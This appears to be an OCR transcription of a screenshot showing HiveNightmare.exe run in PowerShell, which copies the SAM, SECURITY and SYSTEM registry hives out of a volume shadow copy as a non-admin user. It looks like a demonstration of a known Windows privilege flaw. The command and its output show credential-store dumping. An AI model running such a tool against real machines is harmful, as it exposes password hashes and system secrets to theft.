 回收站
HiveNight...
SAM-2021...
SECURITY...
SYSTEM-2...
Windows PowerShell
C:\Users\admin\Desktop>HiveNightmare.exe
HiveNightmare v0.5 - dump registry hives as non-admin users
Specify maximum number of shadows to inspect with parameter if wanted, default is 15.
Running...
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SA
M
Success: SAM hive from 2021-07-07 written out to current working directory as SAM-2021-07-07
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SE
CURITY
Success: SECURITY hive from 2021-07-07 written out to current working directory as SECURITY-
2021-07-07
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SY
STEM
Success: SYSTEM hive from 2021-07-07 written out to current working directory as SYSTEM-2021
-07-07
Assuming no errors above, you should be able to find hive dump files in current working dire
ctory.